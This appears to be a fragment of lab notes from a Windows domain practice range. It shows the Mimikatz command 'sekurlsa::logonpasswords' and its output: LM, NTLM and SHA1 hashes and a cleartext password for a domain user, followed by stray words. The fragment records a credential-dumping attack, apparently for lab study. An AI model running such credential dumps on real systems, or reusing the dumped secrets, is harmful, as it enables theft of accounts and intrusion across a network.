 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 9898744 (00000000:00970af8)
Session           : Interactive from 1
User Name         : liukaifeng01
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2019/12/21 17:53:46
SID               : S-1-5-21-2952760202-1353902439-2381784089-1000
        msv :
         [00000003] Primary
         * Username : liukaifeng01
         * Domain   : GOD
         * LM       : edea194d76c77d87840ac10a764c7362
         * NTLM     : 8a963371a63944419ec1adf687bb1be5
         * SHA1     : 343f44056ed02360aead5618dd42e4614b5f70cf
        tspkg :
         * Username : liukaifeng01
         * Domain   : GOD
         * Password : hongrisec@2019
        wdigest :
         * Username : liukaifeng01
         * Domain   : GOD
         * Password : hongrisec@2019
        kerberos :
         * Username : liukaifeng01
         * Domain   : GOD.ORG
         * Password : hongrisec@2019
        ssp :
        credman :
Hash-
dirsearch